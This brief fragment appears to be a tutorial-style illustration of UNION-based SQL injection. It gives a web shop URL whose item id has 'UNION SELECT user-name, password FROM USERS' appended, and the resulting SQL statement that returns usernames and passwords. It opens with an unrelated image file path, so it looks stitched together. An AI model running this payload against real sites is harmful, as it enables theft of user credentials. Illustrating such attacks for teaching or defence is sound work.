 http://www.estore.com/items/items.asp?itemid=999 UNION SELECT user-name, password FROM USERS
SELECT ItemName, ItemDescription
FROM Items
WHERE ItemID = '999' UNION SELECT Username, Password FROM Users;